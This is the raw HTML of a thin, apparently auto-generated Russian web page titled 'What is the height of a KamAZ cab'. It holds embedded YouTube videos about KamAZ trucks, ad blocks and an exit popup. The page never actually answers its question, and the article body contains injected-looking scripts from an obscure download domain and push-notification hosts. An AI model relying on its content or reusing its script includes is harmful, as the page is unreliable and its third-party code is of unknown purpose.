

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtokurgans.ru/kakaya-vysota-u-kabiny-kamaz.html
body_size: 18721
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Какая высота у кабины Камаз</title>
	<link rel="stylesheet" href="https://avtokurgans.ru/wp-content/themes/kamazkurgan/style.css" type="text/css" media="screen" />
	<link href="/favicon.ico" type="image/x-icon" rel="icon">
	<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon">
	
<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[444,515] -->
<meta name="description"  content="Какая высота у кабины Камаз" />

<link rel="canonical" href="https://avtokurgans.ru/kakaya-vysota-u-kabiny-kamaz.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="КАМАЗ &raquo; Лента комментариев к &laquo;Какая высота у кабины Камаз&raquo;" href="https://avtokurgans.ru/kakaya-vysota-u-kabiny-kamaz.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/avtokurgans.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://avtokurgans.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://avtokurgans.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://avtokurgans.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://avtokurgans.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Проверка тормозных накладок Камаз' href='https://avtokurgans.ru/proverka-tormoznyx-nakladok-kamaz.html' />
<link rel='next' title='КАМАЗ 65115 шасси расход топлива' href='https://avtokurgans.ru/kamaz-65115-shassi-rasxod-topliva.html' />
<meta name="generator" content="WordPress 5.1.1" />
<link rel='shortlink' href='https://avtokurgans.ru/?p=19592' />
<link rel="alternate" type="application/json+oembed" href="https://avtokurgans.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Favtokurgans.ru%2Fkakaya-vysota-u-kabiny-kamaz.html" />
<link rel="alternate" type="text/xml+oembed" href="https://avtokurgans.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Favtokurgans.ru%2Fkakaya-vysota-u-kabiny-kamaz.html&#038;format=xml" />
	<script src="https://avtokurgans.ru/wp-content/themes/kamazkurgan/js/jquery.min.js"></script>
	<script src="https://avtokurgans.ru/wp-content/themes/kamazkurgan/js/custom.js"></script>
	<script src="https://avtokurgans.ru/wp-content/themes/kamazkurgan/js/fixads.js" type="text/javascript"></script>
	
	<script charset="utf-8" async src="https://elpushnot.com/pjs/A7QUkPtJx.js"></script>
	<script type="text/javascript" src="https://elpushnot.ru/?re=mjtdentdgu5ha3ddf4ztanjz" async></script>
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
	   ym(94318086, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/94318086" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	
</head>

<body>

<div class="top">				
	<div class="header">
		<div class="left">	
		</div>		
	</div>	
</div>

<div class="container">	

	<div class="navigation2">

<!-- rsya_poster_begin -->
<!-- Yandex.RTB R-A-630668-1 -->
<div id="yandex_rtb_R-A-630668-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-630668-1",
                renderTo: "yandex_rtb_R-A-630668-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_poster_end -->
<div class="clearer"><span></span></div>
	</div>
	<div class="main">		
		


<div class="content">

	
						<div class="post" id="post-19592">

				<h1>Какая высота у кабины Камаз</h1>

			
				<br>


				<div class="entry">



<p>Кабина КамАЗ 5см ширина, высота 4см</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/gBqbBHuDDcQ" frameborder="0" allowfullscreen></iframe></div><p>Ремонт ) Поднимаем кабину камаза на 5 см. ) Лифт кабины из за просадки китайских пружин от ховы )</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/if15gtr5mLg" frameborder="0" allowfullscreen></iframe></div><!--f5c6773655b7d058f16a0a117725c5e4--><script type="text/javascript">
var bntuniqid = '8U7RSopP93XVLhzwRA9F';
var bntuniqsid = '79416';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script><p>Афганская дорога. Взгляд из кабины КамАЗа.Часть 2</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/cX8-5xRXRjA" frameborder="0" allowfullscreen></iframe></div><p>За тягач КАМАЗ 65806 зацепили полуприцеп самосвал НЕФАЗ 9509-32-30</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/e9LX06c2lGs" frameborder="0" allowfullscreen></iframe></div><p>Кабина КАМАЗ 53215 с MAXI крышей</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/WArNOU1pLno" frameborder="0" allowfullscreen></iframe></div><p>таджикистан из кабины камаза</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/nzgv-oSBHwg" frameborder="0" allowfullscreen></iframe></div><p>Как поднять/опустить кузов на КамАЗе</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/ZffJ1LSW4vs" frameborder="0" allowfullscreen></iframe></div><p>3. страхуем камаз. приехали клиенты Игумен Серофим за Камазом 65115 сельхозник</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/7yqcde3zVdU" frameborder="0" allowfullscreen></iframe></div><p>УРАЛ, КАМАЗ  ГАЗ 66 в не равной борьбе с бездорожьем! Иногда в этой схватке побеждает бездорожье!</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/H17p_B5Mpjo" frameborder="0" allowfullscreen></iframe></div><p>Новый КАМАЗ 5490 (Евро-5)</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/Wc1-0C1F3SY" frameborder="0" allowfullscreen></iframe></div>
<!--b549c12f79b25ed25144f89a62f2d5cd--><script type="text/javascript">
var bntuniqid = '321mPu7I7jv4bh4PBw4U';
var bntuniqsid = '79416';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script>
<div id="readmore">
<p>Также смотрите:</p>
<ul>            <li><a href="https://avtokurgans.ru/kamaz-ne-tyanet-prichiny-neispravnosti.html" rel="bookmark" title="КАМАЗ не тянет причины неисправности">КАМАЗ не тянет причины неисправности</a></li>
                    <li><a href="https://avtokurgans.ru/datchik-tnvd-bosh-kamaz.html" rel="bookmark" title="Датчик тнвд бош КАМАЗ">Датчик тнвд бош КАМАЗ</a></li>
                    <li><a href="https://avtokurgans.ru/lyubiteli-avto-kamaz.html" rel="bookmark" title="Любители авто Камаз">Любители авто Камаз</a></li>
                    <li><a href="https://avtokurgans.ru/obratnyj-klapan-kamaz-evro-2.html" rel="bookmark" title="Обратный клапан КАМАЗ евро 2">Обратный клапан КАМАЗ евро 2</a></li>
                    <li><a href="https://avtokurgans.ru/stuk-forsunok-kamaz.html" rel="bookmark" title="Стук форсунок Камаз">Стук форсунок Камаз</a></li>
                    <li><a href="https://avtokurgans.ru/kak-nastroit-zazhiganie-kamaz-nasos-bosh.html" rel="bookmark" title="Как настроить зажигание КАМАЗ насос бош">Как настроить зажигание КАМАЗ насос бош</a></li>
                    <li><a href="https://avtokurgans.ru/kamaz-dar-dushanbe.html" rel="bookmark" title="Камаз дар душанбе">Камаз дар душанбе</a></li>
                    <li><a href="https://avtokurgans.ru/shlang-otopitelya-kamaz-diametr.html" rel="bookmark" title="Шланг отопителя Камаз диаметр">Шланг отопителя Камаз диаметр</a></li>
                    <li><a href="https://avtokurgans.ru/kamaz-43118-shtatnaya-lebedka.html" rel="bookmark" title="Камаз 43118 штатная лебедка">Камаз 43118 штатная лебедка</a></li>
                    <li><a href="https://avtokurgans.ru/kamaz-dvigatel-reno.html" rel="bookmark" title="КАМАЗ двигатель рено">КАМАЗ двигатель рено</a></li>
                    <li><a href="https://avtokurgans.ru/regulirovka-korziny-scepleniya-kamaza.html" rel="bookmark" title="Регулировка корзины сцепления Камаза">Регулировка корзины сцепления Камаза</a></li>
                    <li><a href="https://avtokurgans.ru/rychagi-pereklyucheniya-peredach-kamaz-evro.html" rel="bookmark" title="Рычаги переключения передач Камаз евро">Рычаги переключения передач Камаз евро</a></li>
                    <li><a href="https://avtokurgans.ru/kamaz-fura-2015.html" rel="bookmark" title="КАМАЗ фура 2015">КАМАЗ фура 2015</a></li>
                    <li><a href="https://avtokurgans.ru/kamaz-pereklyuchenie-peredach-sxema-video.html" rel="bookmark" title="КАМАЗ переключение передач схема видео">КАМАЗ переключение передач схема видео</a></li>
                    <li><a href="https://avtokurgans.ru/korobka-peredach-kamaz-4310-ustrojstvo.html" rel="bookmark" title="Коробка передач КАМАЗ 4310 устройство">Коробка передач КАМАЗ 4310 устройство</a></li>
        </ul></div>

<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://avtokurgans.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> &raquo; </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://avtokurgans.ru/xity" itemprop="item"><span itemprop="name">Хиты</span></a></span><span class="kb_sep"> &raquo; </span>
<span class="kb_title">Какая высота у кабины Камаз</span></div>
				</div>

				

<br>



			</div>

	

				

			<p align="center"> </p>

				</div>

	<div class="sidenav" id="sidebar">

<h2>Реклама:</h2>

<div class="textwidget">
<div class="box">
<div class="sticky-block">
    <div class="inner">

<!-- rsya_sidebar_begin -->
<!-- Yandex.RTB R-A-630668-2 -->
<div id="yandex_rtb_R-A-630668-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-630668-2",
                renderTo: "yandex_rtb_R-A-630668-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_sidebar_end -->
</div>
</div>
</div>
</div>

	
</div>			
			<div class="clearer"><span></span></div>

	</div>
</div>
<div style="margin:5px;"><center>
<div id="footertext">&copy; КАМАЗ 2019</div>
<!--noindex-->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
<!--/noindex--></center></div>
<script type="text/javascript">
// функция возвращает cookie с именем name, если есть, если нет, то undefined    
function getCookie(name) {
	var matches = document.cookie.match(new RegExp(
	"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}
// проверяем, есть ли у нас cookie, с которой мы не показываем окно и если нет, запускаем показ
var alertwin = getCookie("alertwin");
if (alertwin != "no") { 
	$(document).mouseleave(function(e){
		if (e.clientY < 0) {
			$(".exitblock").fadeIn("fast");    
			// записываем cookie на 1 день, с которой мы не показываем окно
			var date = new Date;
			date.setDate(date.getDate() + 1);    
			document.cookie = "alertwin=no; path=/; expires=" + date.toUTCString();       
		}    
	});
	$(document).click(function(e) {
		if (($(".exitblock").is(':visible')) && (!$(e.target).closest(".exitblock .modaltext").length)) {
			$(".exitblock").remove();
		}
	});  
}
</script>
<div class="exitblock">
	<div class="fon"></div>    
	<div class="modaltext">    
		<a href="http://kshop2.biz/R2HLn7/" rel="nofollow" target="_blank"><img src="https://avtokurgans.ru/wp-content/themes/kamazkurgan/popup.jpg"></a>
	</div>
	<div class="closeblock">+</div>
</div>

	<!-- mailru_fs_begin -->
	<script async src="https://ad.mail.ru/static/ads-async.js"></script>
	<ins class="mrg-tag" 
		data-ad-client="ad-1452374"
		data-ad-slot="1452374">
	</ins>
	<script>(MRGtag = window.MRGtag || []).push({})</script>
	<!-- mailru_fs_end -->
	</body>
</html>